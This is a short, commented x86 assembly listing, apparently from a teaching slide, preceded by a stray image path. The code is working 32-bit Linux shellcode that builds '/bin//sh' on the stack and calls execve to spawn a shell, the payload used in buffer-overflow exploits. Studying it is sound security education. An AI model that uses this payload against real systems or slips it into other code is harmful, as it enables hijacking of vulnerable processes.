 xor  eax, eax
push eax          ; Use 0 to terminate the string
push "//sh"
push "/bin"
mov  ebx, esp     ; Get the string address
; Construct the argument array argv[]
push eax          ; argv[1] = 0
push ebx          ; argv[0] points "/bin//sh"
mov  ecx, esp     ; Get the address of argv[]
; For environment variable
xor  edx, edx     ; No env variables
; Invoke execve()
xor  eax, eax     ; eax = 0x00000000
mov   al, 0x0b    ; eax = 0x0000000b
int 0x80